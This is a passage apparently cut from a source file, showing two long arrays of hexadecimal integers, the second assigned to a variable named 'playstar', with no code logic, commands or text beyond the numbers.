0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac]),
	playstar = [0xaee, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 